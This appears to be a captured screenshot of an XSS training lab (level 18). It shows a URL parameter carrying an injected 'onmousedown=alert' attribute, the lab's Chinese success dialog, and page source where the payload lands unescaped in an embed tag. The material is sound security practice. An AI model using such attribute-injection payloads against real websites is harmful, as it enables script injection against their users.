 xss-lab.me:8888/level18.php?arg01=123&arg02=%20onmousedown=alert`1`
xss-lab.me:8888 显示
完成的不错！
取消 确定
Sources Network Performance Memory Application Security Lighthouse EditThisCookie
level18.php?arg…edown=alert`1` ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level19.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level18</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level18</h1>
15 <embed src=xsf02.swf?123= onmousedown=alert`1` width=100% heigth=100%></body>
16 </html>
17